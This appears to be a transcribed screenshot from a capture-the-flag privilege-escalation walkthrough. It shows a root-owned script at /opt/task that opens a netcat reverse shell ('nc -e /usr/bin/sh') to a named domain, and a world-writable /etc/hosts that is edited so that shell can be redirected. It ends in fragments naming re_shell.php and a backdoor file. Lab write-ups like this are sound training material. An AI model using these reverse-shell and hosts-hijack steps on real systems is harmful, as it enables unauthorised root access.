 server@real:~$ cd /opt/
server@real:/opt$ ls -al
total 12
drwxr-xr-x  2 root root 4096 May  3  2023 .
drwxr-xr-x 18 root root 4096 May  3  2023 ..
-rwx---r--  1 root root  277 May  3  2023 task
server@real:/opt$ cat task
#!/bin/bash

domain='shelly.real.nyx'

function check(){

        timeout 1 bash -c "/usr/bin/ping -c 1 $domain" > /dev/null 2>&1
    if [ "$(echo $?)" == "0" ]; then
        /usr/bin/nohup nc -e /usr/bin/sh $domain 65000
        exit 0
    else
        exit 1
    fi
}

check
server@real:/opt$ ls -al /etc/hosts
-rw----rw- 1 root root 183 May  3  2023 /etc/hosts
server@real:/opt$
server@real:/opt$ nano /etc/hosts
server@real:/opt$
pspy64
re_shell.php
-X
backdoor_li...